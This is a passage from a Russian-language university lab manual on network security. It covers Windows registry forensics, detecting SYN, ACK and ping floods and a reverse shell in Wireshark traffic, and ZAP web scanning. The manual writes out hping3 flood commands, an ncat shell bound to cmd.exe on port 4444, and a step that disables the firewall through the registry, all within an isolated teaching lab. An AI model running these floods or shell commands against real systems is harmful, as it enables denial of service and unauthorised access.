МОБКС и МСЗИвКС

.pdf



Рисунок 4.17 – Пользовательские txt файлы

3.17. Перейти в ветку «RunMRU» по пути «SOFTWARE\Microsoft\ Windows\CurrentVersion\Explorer\RunMRU». Здесь – отслеживание команд, который пользователь запускает через окошко Run (Win+R).

Согласно варианту вызвать через диалоговое окно Run различные оснастки для управления компонентами операционной системы Windows и зафиксировать их появление в реестре.

Рисунок 4.18 – Список команд, введенных в окошко Run

3.18. Перейти в ветки «TypedPaths» и «TypedURLs» по пути

HKCU\SOFTWARE\Microsoft\Internet Explorer». Ветки содержат пути и URL, введенные вручную в адресную строку Internet Explorer.

Произвести поиск в Internet Explorer для различных URL адресов и зафиксировать факт появления информации об этом в реестре.

Рисунок 4.19 – Значения ветки «TypedURLs»

3.19. Перейти в ветку «WordWheelQuery» по пути «SOFTWARE\Microsoft\ Windows\Current Version\Explorer\WordWheelQuery». Здесь содержится информация о поисковых запросах пользователя, выполненных с использованием операционной системы Windows в проводнике.

Согласно варианту создать каталоги и произвести их поиск с корня диска в проводнике. Зафиксировать факт появления информации об этом в реестре.

21

Рисунок 4.20 – Бинарное значение в ветке WordWheelQuery

На рисунке 4.20 представлено бинарное значение, которое хранит в себе данные о том, что пользователь когда-то искал через проводник файл SrumECmd.exe.

3.20. Перейти по пути «HKEY_LOCAL_MACHINE\SYSTEM\Current

ControlSet\Services\SharedAccess\Parameters\FirewallPolicy\Domain Profile».

Раздел Domain Profile отвечает за основные параметры брандмауэра: выключение и уведомления.

Поменять ключ параметра «EnableFirewall» с значения 1 на значение 0. Зафиксировать состояние брандмауэра в настройках безопасности системы.

Рисунок 4.21 – Раздел основных параметров брандмауэра



Перейти в раздел «FirewallRules», провести редактирование правила для брандмауэра, выполнить создание правила на открытие порта – оно записывается в этот же раздел строковым значением.

Рисунок 4.22 – Правила брандмауэра, находящиеся в редакторе реестра Все правила редактируются и создаются согласно следующему

синтаксису:

•v2.30: версия формата правила.

•Action: Allow (разрешить) или Block (блокировать).

22

•Active: TRUE (активно) или FALSE (неактивно).

•Dir: направление (In для входящего, Out для исходящего).

•Protocol: TCP или UDP.

•LPort: номер порта.

•Name и Desc: имя и описание правила.

Рисунок 4.23 – Изменённый текст правила.

Зафиксировать изменения в разделе правил в настройках самого брандмауэра.

4. Составить отчет, содержащий скриншоты и описания пунктов работы.

Таблица 4.2. Варианты выполнения лабораторной работы

Вариант |

|

|

Действия |

|

Вариант |

Действия |

1 |

CompName - BKScomp1; |

|

9 |

CompName – BKScomp9; |

||

|

Time Zone – UTC +01:00; |

|

|

Time Zone – UTC +09:00; |

||

|

DefaultUserName - BKSstud1; |

|

|

DefaultUserName – BKSstud9; |

||

|

DefaultPassword – qwerty1; |

|

|

DefaultPassword – qwerty9; |

||

|

Run - "FullPath\Discord.exe* /backgroud"; |

|

Run - "FullPath\ PyCharm.exe* /backgroud"; |

|||

|

Shimcache - whoami.exe, powershell.exe, fsutil.exe + 2 |

|

Shimcache – whoami.exe, sc.exe, at.exe + 2 на выбор; |

|||

|

на выбор; |

|

|

|

|

Schedule Task – запуск PyCharm.exe в опр. время; |

|

Schedule Task - запуск google chrome в опр. время; |

|

OpenSavePidlMRU – BKSevil15.txt, BKSevil16.pdf; |

|||

|

OpenSavePidlMRU – BKSevil1.txt, BKSevil2.pdf; |

|

bam – whoami.exe, sc.exe, at.exe; |

|||

|

bam – whoami.exe, powershell.exe, fsutil.exe; |

|

RecentDocs - 9test.txt, 9test.pdf, 9test.zip; |

|||

|

RecentDocs - 1test.txt, 1test.pdf, 1test.zip; |

|

RunMRU – eventvwr.msc, gpedit.msc |

|||

|

RunMRU - secpol.msc, wf.msc; |

|

|

WordWheelQuery - C:\Temp\evil9\evil\evil9.txt. |

||

|

WordWheelQuery - C:\Temp\evil1\evil\evil.txt. |

|

|

|||

2 |

CompName – BKScomp2; |

|

10 |

CompName – BKScomp910; |

||

|

Time Zone – UTC +02:00; |

|

|

Time Zone – UTC +10:00; |

||

|

DefaultUserName - BKSstud2; |

|

|

DefaultUserName – BKSstud10; |

||

|

DefaultPassword – qwerty2; |

|

|

DefaultPassword – qwerty10; |

||

|

Run - "FullPath\Google.exe* /backgroud"; |

|

Run - "FullPath\ VMware.exe* /backgroud"; |

|||

|

Shimcache |

- |

systeminfo.exe, |

gpupdate.exe, |

|

Shimcache – telegram.exe, taskkill.exe, nslookup.exe |

|

ipconfig.exe + 2 на выбор; |

|

|

+ 2 на выбор; |

||

|

Schedule Task - запуск блокнота (notepad) в опр. |

|

Schedule Task – запуск VMware.exe в опр. время; |

|||

|

время; |

|

|

|

|

OpenSavePidlMRU – BKSevil17.txt, BKSevil18.pdf; |

|

OpenSavePidlMRU – BKSevil3.txt, BKSevil4.pdf; |

|

bam – telegram.exe, taskkill.exe, nslookup.exe; |

|||

|

bam – systeminfo.exe, gpupdate.exe, ipconfig.exe; |

|

RecentDocs - 10test.txt, 10test.pdf, 10test.zip; |

|||

|

RecentDocs - 2test.txt, 2test.pdf, 2test.zip; |

|

RunMRU – shell:startup, config; |

|||

|

RunMRU - winver, perfmon; |

|

|

WordWheelQuery - C:\Temp\evil10\evil\evil10.txt. |

||

|

WordWheelQuery - C:\Temp\evil2\evil\evil2.txt. |

|

|

|||

3 |

CompName – BKScomp3; |

|

11 |

CompName – BKScomp11; |

||

|

Time Zone – UTC +03:00; |

|

|

Time Zone – UTC +11:00; |

||

|

DefaultUserName – BKSstud3; |

|

|

DefaultUserName – BKSstud11; |

||

|

DefaultPassword – qwerty3; |

|

|

DefaultPassword – qwerty11; |

||

|

Run - "FullPath\Notepad.exe* /backgroud"; |

|

Run - "FullPath\ VirtualBox.exe* /backgroud"; |

|||

|

Shimcache - notepad.exe, tasklist.exe, mmc.exe + 2 на |

|

Shimcache – query.exe, powershell.exe, fsutil.exe+ 2 |

|||

|

выбор; |

|

|

|

|

на выбор; |

|

Schedule Task - запуск powershell ISE в опр. время; |

|

Schedule Task – запуск VirtualBox.exe в опр. время; |

|||

|

OpenSavePidlMRU – BKSevil5.txt, BKSevil6.pdf; |

|

OpenSavePidlMRU – BKSevil19.txt, BKSevil20.pdf; |

|||

|

bam – notepad.exe, tasklist.exe, mmc.exe; |

|

bam – query.exe, powershell.exe, fsutil.exe; |

|||

23

|

RecentDocs - 3test.txt, 3test.pdf, 3test.zip; |

|

RecentDocs - 11test.txt, 11test.pdf, 11test.zip; |

|

RunMRU – eventvwr.msc, services.msc; |

|

RunMRU – secpol.msc, conmpmgmtlauncher; |

|

WordWheelQuery - C:\Temp\evil3\evil\evil3.txt. |

|

WordWheelQuery - C:\Temp\evil11\evil\evil11.txt. |

4 |

CompName – BKScomp4; |

12 |

CompName – BKScomp12; |

|

Time Zone – UTC +04:00; |

|

Time Zone – UTC +12:00; |

|

DefaultUserName – BKSstud4; |

|

DefaultUserName – BKSstud912; |

|

DefaultPassword – qwerty4; |

|

DefaultPassword – qwerty12; |

|

Run - "FullPath\telegram.exe* /backgroud"; |

|

Run - "FullPath\ Npcap.exe* /backgroud"; |

|

Shimcache - telegram.exe, taskkill.exe, msconfig.exe + |

|

Shimcache – PktMon.exe, RecoveryDrive.exe, |

|

2 на выбор; |

|

net.exe+ 2 на выбор; |

|

Schedule Task - запуск telegram в опр. время; |

|

Schedule Task – запуск Npcap.exe в опр. время; |

|

OpenSavePidlMRU – BKSevil7.txt, BKSevil8.pdf; |

|

OpenSavePidlMRU – BKSevil21.txt, BKSevil22.pdf; |

|

bam – telegram.exe, taskkill.exe, msconfig.exe; |

|

bam – PktMon.exe, RecoveryDrive.exe, net.exe; |

|

RecentDocs - 4test.txt, 4test.pdf, 4test.zip; |

|

RecentDocs - 12test.txt, 12test.pdf, 12test.zip; |

|

RunMRU – gpedit.msc, calc; |

|

RunMRU – control userpasswords2, calc; |

|

WordWheelQuery - C:\Temp\evil4\evil\evil4.txt. |

|

WordWheelQuery - C:\Temp\evil12\evil\evil12.txt. |

5 |

CompName – BKScomp5; |

13 |

CompName – BKScomp13; |

|

Time Zone – UTC +05:00; |

|

Time Zone – UTC +13:00; |

|

DefaultUserName – BKSstud5; |

|

DefaultUserName – BKSstud13; |

|

DefaultPassword – qwerty5; |

|

DefaultPassword – qwerty13; |

|

Run - "FullPath\Edge.exe* /backgroud"; |

|

Run - "FullPath\ wireshark.exe /backgroud"; |

|

Shimcache – msinfo32.exe, taskkill.exe, msconfig.exe |

|

Shimcache – netstat.exe, discord.exe, google.exe+ 2 на |

|

+ 2 на выбор; |

|

выбор; |

|

Schedule Task - запуск telegram в опр. время; |

|

Schedule Task – запуск wireshark.exe в опр. время; |

|

OpenSavePidlMRU – BKSevil7.txt, BKSevil8.pdf; |

|

OpenSavePidlMRU – BKSevil23.txt, BKSevil24.pdf; |

|

bam – telegram.exe, net.exe, netsh.exe; |

|

bam – netstat.exe, discord.exe, google.exe; |

|

RecentDocs - 5test.txt, 5test.pdf, 5test.zip; |

|

RecentDocs - 13test.txt, 13test.pdf, 13test.zip; |

|

RunMRU – firewall.cpl, cmd; |

|

RunMRU – mmc, winevt; |

|

WordWheelQuery - C:\Temp\evil5\evil\evil5.txt. |

|

WordWheelQuery - C:\Temp\evil13\evil\evil13.txt. |

6 |

CompName – BKScomp6; |

14 |

CompName – BKScomp14; |

|

Time Zone – UTC +06:00; |

|

Time Zone – UTC +14:00; |

|

DefaultUserName – BKSstud6; |

|

DefaultUserName – BKSstud14; |

|

DefaultPassword – qwerty6; |

|

DefaultPassword – qwerty14; |

|

Run - "FullPath\Zoom.exe* /backgroud"; |

|

Run - "FullPath\ dataspell64.exe * /backgroud"; |

|

Shimcache – nslookup.exe, OptionalFeatures.exe, |

|

Shimcache – nltest.exe, notepad.exe, ping.exe + 2 на |

|

osc.exe + 2 на выбор; |

|

выбор; |

|

Schedule Task - запуск Zoom в опр. время; |

|

Schedule Task – запуск dataspell64.exe в опр. время; |

|

OpenSavePidlMRU – BKSevil9.txt, BKSevil10.pdf; |

|

OpenSavePidlMRU – BKSevil25.txt, BKSevil26.pdf; |

|

bam – nslookup.exe, OptionalFeatures.exe, osc.exe; |

|

bam – nltest.exe, notepad.exe, ping.exe; |

|

RecentDocs - 6test.txt, 6test.pdf, 6test.zip; |

|

RecentDocs - 14test.txt, 14test.pdf, 14test.zip; |

|

RunMRU – control panel, config; |

|

RunMRU – mstsc.exe, perfmon; |

|

WordWheelQuery - C:\Temp\evil6\evil\evil6.txt. |

|

WordWheelQuery - C:\Temp\evil14\evil\evil14.txt. |

7 |

CompName – BKScomp7; |

15 |

CompName – BKScomp15; |

|

Time Zone – UTC +07:00; |

|

Time Zone – UTC -05:00; |

|

DefaultUserName – BKSstud7; |

|

DefaultUserName – BKSstud15; |

|

DefaultPassword – qwerty7; |

|

DefaultPassword – qwerty15; |

|

Run - "FullPath\osc.exe* /backgroud"; |

|

Run - "FullPath\ Intercepter-NG.exe * /backgroud"; |

|

Shimcache – query.exe, sc.exe, at.exe + 2 на выбор; |

|

Shimcache – userinit.exe, netsh.exe, cmd.exe + 2 на |

|

Schedule Task – запуск osc.exe в опр. время; |

|

выбор; |

|

OpenSavePidlMRU – BKSevil11.txt, BKSevil12.pdf; |

|

Schedule Task – запуск Intercepter-NG.exe в опр. |

|

bam – query.exe, sc.exe, at.exe; |

|

время; |

|

RecentDocs - 7test.txt, 7test.pdf, 7test.zip; |

|

OpenSavePidlMRU – BKSevil27.txt, BKSevil28.pdf; |

|

RunMRU – conmpmgmtlauncher, shell:startup; |

|

bam – userinit.exe, netsh.exe, cmd.exe; |

|

WordWheelQuery - C:\Temp\evil7\evil\evil7.txt. |

|

RecentDocs - 15test.txt, 15test.pdf, 15test.zip; |

|

|

|

RunMRU – regedit, control panel; |

|

|

|

WordWheelQuery - C:\Temp\evil15\evil\evil15.txt. |

8CompName – BKScomp8; Time Zone – UTC +08:00;

DefaultUserName – BKSstud8; DefaultPassword – qwerty8;

Run - "FullPath\OptionalFeatures.exe* /backgroud"; Shimcache – PkgMgr.exe, PktMon.exe, RecoveryDrive.exe + 2 на выбор;

Schedule Task – запуск OptionalFeatures.exe в опр. время;

OpenSavePidlMRU – BKSevil13.txt, BKSevil14.pdf; bam – PkgMgr.exe, PktMon.exe, RecoveryDrive.exe; RecentDocs - 8test.txt, 8test.pdf, 8test.zip;

RunMRU – cmd, powershell; WordWheelQuery - C:\Temp\evil8\evil\evil8.txt.

24

Лабораторная работа №5. Обнаружение вторжений в КС за счет анализа сетевого трафика

Цель работы: развитие практических навыков мониторинга и анализа сетевого трафика для обнаружения потенциальных угроз безопасности и вторжений.

Теоретическая часть

Сетевые атаки представляют собой серьезную угрозу для организаций и отдельных пользователей в цифровом мире. Киберпреступники используют различные методы для незаконного доступа к данным, вымогательства и других злонамеренных действий. Для защиты сетей и обеспечения безопасности необходима система мониторинга и анализа сетевого трафика. В данной лабораторной работе рассматриваются следующие виды атак: Syn-Flood, AckFlood, Ping-Flood, Revers Shell. Syn Flood направлен на вызов перерасхода ресурсов системы путем отправки большого количества SYN-пакетов. Ack Flood использует поддельные TCP-пакеты для перегрузки сервера. Ping Flood применяется для отказа в обслуживании путем отправки большого количества ICMP-эхо-запросов. Revers Shell - метод удаленного получения доступа и контроля над системой через создание вредоносного кода на удаленном компьютере.

Практическая часть

1.Создать виртуальную сетевую среду с двумя виртуальными машинами, на которых будут установлены:

1.1.Windows 10 (https://www.microsoft.com/ru-ru/software-download/windows10) с настройками: тип ОС Windows, версия Windows10. Максимальный размер диска 60ГБ. 4ГБ оперативной памяти (если размер вашей оперативной памяти 8ГБ и ниже выделяйте 2ГБ на ВМ).

1.2.Kali linux (https://www.kali.org/get-kali/#kali-platforms) с настройками: тип ОС Linux, версия Debian 64bit. Максимальный размер диска 80ГБ. 2ГБ оперативной памяти (если ресурсы компьютера не позволяют выделить 80 ГБ, можно выделить 40, но это может значительно тормозить работу ВМ).

2.Настроить виртуальные машины:

2.1.Установить сетевой адаптер NAT на обе виртуальные машины.

2.2.Для Windows: параметры – сеть и интернет – ethernet – настройка параметров адаптера – пкм «ethernet» – свойства – ipv4. Установить: IP-адрес 192.168.1.10, Маска подсети 255.255.255.0, Основной шлюз 192.168.1.1, Предпочитаемый DNS-сервер 8.8.8.8 (для подключения к интернету).

2.3.Для Kali Linux: Network Connections – Wired connection - Ipv4 settings. Установить: Method manual, Address 192.168.1.11, Netmask 24, Gateway 192.168.1.1, Предпочитаемый DNS-сервер 8.8.8.8.

25

2.4.Убедиться в правильности настроек – провести пинг с Kali на Windows (ping 192.168.1.10 для kali) и наоборот (ping 192.168.1.11 для win10), сделать скриншоты.

2.5.Установить WhireShark (https://www.wireshark.org/download.html) на атакуемую машину (в рамках лабораторной работы – на Windows).

3.Выполнить атаку Syn-Flood и задетектировать её на атакуемой машине:





3.1.Выполнить на Linux команду hping3 -c * -d * -S -w * -p * --flood 192.168.1.10,

где с – количество пакетов; d – размер пакетов; S – флаг syn пакетов; w – размер окна TCP; p – номер порта назначения; flood – отправка пакетов как можно быстрее, без необходимости отображать входящие ответы (режим флуда); * – значение согласно варианту из табл. 5.1.

Рисунок 5.1 – Выполнение команды hping3

3.2.Открыть Wireshark на Windows. Перейти в «следовать по TCP», зафиксировать параметры, совпадающие с параметрами команды, которая запускалась на Kali. Сделать вывод: если пользователь видит подобную активность (большое количество одинаковых пакетов, отправленных с одного адреса), то ему следует заблокировать этот адрес либо создать правило брандмауэра на блокировку входящего трафика с IP-адреса атакующего хоста.

Рисунок 5.2 – Фиксация атаки Syn Flood с помощью Wireshark

4.Выполнить атаку Ack-Flood и задетектировать её на атакуемой машине:

4.1.Выполнить на Linux команду hping3 -c * -d * -A -w * -p * --flood 192.168.1.10,

где А – флаг ack пакетов.

Сделать вывод: в отличие от предыдущей атаки, помимо запросов, можно увидеть пакеты ответов (ack), что ещё больше увеличивает нагрузку на атакуемый хост.

26

Рисунок 5.3 – Выполнение команды hping3 с флагом -A

4.2.Открыть Wireshark на Windows. Перейти в «следовать по TCP», зафиксировать параметры, совпадающие с командой, запускаемой на Linux.

Рисунок 5.4 – Фиксация атаки Ack Flood в Wireshark

5.Выполнить Ping-Flood и задетектировать её на атакуемой машине:

5.1.Выполнить на Linux команду hping3 -c * -d * -1 --flood 192.168.1.10, где 1 –

(режим ICMP).

Рисунок 5.5 – Выполнение команды hping3 для Ping Flood

5.2.Открыть Wireshark на Windows. Зафиксировать большое количество ICMP пакетов, рассмотреть в описании пакета параметры, вводимые в команде на Linux. Сделать вывод: при атаке посылается огромное количество пакетов ICMP, которые загружают систему и приводят либо к большому времени обработки запросов, либо в худшем случае к отказу в обслуживании.



6.Осуществить Revers Shell, выполнить команду, и найти активность Revers Shell в пакетах трафика:

6.1.На Windows ввести команду ncat -nlvp 4444 -e cmd.exe, что означает настройку NetCat на прослушивание входящих соединений на порту TCP 4444, использование опций: n – для отключения DNS, l – для начала прослушивания, v – для режима вывода информации о процессе работы программы, p – для указания номера порта прослушивания. После установления соединения запустится командная оболочка Windows cmd.exe.

27

Рисунок 5.6 – Настройка NetCat на прослушивание на Win10

6.2.Подключиться к этому порту с Kali Linux с помощью команды nc -nv

192.168.1.10 4444.

Рисунок 5.7 – Подключение к Win10 с помощью NetCat 6.3.Согласно варианту выполнить команду.

Рисунок 5.8 – Удалённое выполнение команды

6.4.Открыть Wireshark на Windows. Найти один пакет, а затем нажать пкм следовать потоку TCP и зафиксировать выполненную команду.

Рисунок 5.9 – Фиксация реверс-шелла в трафике



7. Составить отчет, содержащий в себе скриншоты и описание пунктов работы. Таблица 5.1 Варианты выполнения лабораторной работы

Вариант |

|

Syn Flood |

Ack Flood |

Ping Flood |

Revers Shell |

|

1 |

-c15000 |

-d100 -S -w 64 -p 80 |

-c 9500 -d 90 -S -w 64 -p 80 |

-c 15000 |

-d 100 |

whoami |

2 |

-c 10000 |

-d 80 -S -w 32 -p 443 |

-c 8100 -d 25 -A -w 32 -p 443 |

-c 2550 |

-d 67 |

hostname |

28

3 |

-c 12500 -d 75 -S -w 64 -p 80 |

-c15000 |

-d100 -A -w 64 -p 80 |

-c 9000 -d 120 |

dir |

|

4 |

-c 9000 -d 120 -S -w 32 -p 80 |

-c 12500 -d 75 -A -w 64 -p 80 |

-c 2550 -d 67 |

tree |

||

5 |

-c 1100 -d 40 -S -w 32 -p 443 |

-c 8100 -d 25 -A -w 32 -p 443 |

-c 14200 -d 40 |

help |

||

6 |

-c 3000 |

-d 70 -S -w 64 -p 80 |

-c 11000 -d 43 -A -w 64 -p 80 |

-c 2800 -d 74 |

ipconfig |

|

7 |

-c 5400 |

-d 45 -S -w 32 -p 80 |

-c 2550 |

-d 67 -A -w 16 -p 80 |

-c 10000 -d 80 |

Md new |

8 |

-c 6700 |

-d 30 -S -w 64 -p 80 |

-c 10000 |

-d 80 -A -w 32 -p 443 |

-c 12500 -d 75 |

typeperf |

9 |

-c 9500 |

-d 90 -S -w 64 -p 80 |

-c 5400 |

-d 45 -A -w 32 -p 80 |

c 14200 -d 40 |

ver |

10 |

-c 13500 |

-d 28 -S -w 64 -p 443 |

-c 2800 -d 74 -A -w 64 -p 443 |

-c 3000 -d 70 |

netstat |

|

11 |

-c 3400 -d 85 -S -w 32 -p 443 |

-c 14200 -d 40 -A -w 16 -p 80 |

-c 12500 -d 75 |

nslookup |

||

12 |

-c 2800 -d 74 -S -w 64 -p 443 |

-c 3000 |

-d 70 -A -w 64 -p 80 |

-c 9500 -d 90 |

openfiles |

|

13 |

-c 1750 -d 100 -S -w 16 -p 80 |

-c 9750 |

-d 29 -A -w 64 -p 80 |

-c 9750 -d 29 |

pathping |

|

14 |

-c 8100 -d 25 -S -w 32 -p 443 |

-c 14200 -d 40 -A -w 16 -p 80 |

-c 1750 -d 100 |

qprocess |

||

15 |

-c 1678 -d 56 -S -w 32 -p 443 |

-c 1100 -d 40 -A -w 32 -p 443 |

-c 5400 -d 45 |

qwinsta |

||

16 |

-c 14200 -d 40 -S -w 16 -p 80 |

-c 9000 -d 120 -A -w 32 -p 80 |

-c 2800 -d 74 |

vol |

||

17 |

-c 2550 |

-d 67 -S -w 16 -p 80 |

-c 3400 -d 85 -A -w 32 -p 443 |

-c 6700 -d 30 |

route |

|

18 |

-c 9750 |

-d 29 -S -w 64 -p 80 |

-c 6700 |

-d 30 -A -w 64 -p 80 |

-c 9000 -d 120 |

systeminfo |

19 |

-c 11000 -d 43 -S -w 64 -p 80 |

-c 14200 -d 40 -A -w 16 -p 80 |

-c 1100 -d 40 |

time |

||



Лабораторная работа №6. Проведение аудита web-ресурсов при помощи сканера web-уязвимостей ZAP

Цель работы: приобретение навыков поиска уязвимостей в веб-ресурсах путём выявления структуры ресурса, сканирования на уязвимости и выявления ошибок в логике работы.

Теоретическая часть

Процесс выявления web-уязвимостей является комплексным мероприятием. Конкурентным преимуществом программы ZAP перед аналогами является:

•Открытый программный код;

•Открытая лицензия;

•Перевод на русский язык;

•Возможность обнаружения ряда типовых уязвимостей «их коробки».

Рисунок 6.1 – Результаты работы программы ZAP

Как видно из рисунка 6.1, программа ZAP формирует не только перечень обнаруженных уязвимостей, но и типовые рекомендации по их устранению.

29

Практическая часть

1.Выбрать web-ресурс для тестирования. Web-ресурс должен принадлежать Вам, либо Вы должны получить письменное подтверждение от владельца webресурса на проведение тестирования на проникновение.

1.1.В качестве стандартного web-ресурса для тестирования использовать ipадрес маршрутизатора в домашней локальной сети.

1.1.1. Сделать скриншот домашней страницы и привести ip-адрес маршрутизатора в отчете.

1.2.В качестве альтернативы развернуть виртуальную машину с ОС любого маршрутизатора.

1.2.1.Сделать скриншот конфигурации виртуальной машины;

1.2.2.Сделать скриншот установленной ОС маршрутизатора;

1.2.3.Провести проверку соединения посредством команды ping. Сделать скриншот, подтверждающий успешность установки соединения между виртуальной машиной и материнским хостом и привести ip-адрес виртуального маршрутизатора.

1.3.В случае анализа стороннего web-ресурса привести:

1.3.1.Письменное согласие от владельца web-ресурса на проведение тестирования на проникновение.

1.3.2.Скриншот главной страницы web-ресурса и URL, по которому будет проводиться тестирование.

2.Скачать и установить ZAP: https://www.zaproxy.org/download/. 2.1.Сделать скриншот главного экрана программы.

3.Кратко описать функционал программы.

4.Провести анализ выбранного web-ресурса для тестирования. 4.1.Сделать скриншот работы ZAP.

5.Получить список обнаруженных web-уязвимостей. Привести и заполнить в отчете таблицу по шаблону из табл. 6.1.

Таблица 6.1 Шаблон списка обнаруженных web-уязвимостей

№ |

Уровень |

Название |

Описание |

Способ (способы) |

уязвимости |

опасности |

уязвимости |

уязвимости |

устранения |

|

|

|

|

выявленной |

|

|

|

|

уязвимости |

1 |

… |

… |

… |

… |

… |

… |

… |

… |

… |

6. Сделать выводы на основании полученной информации.

30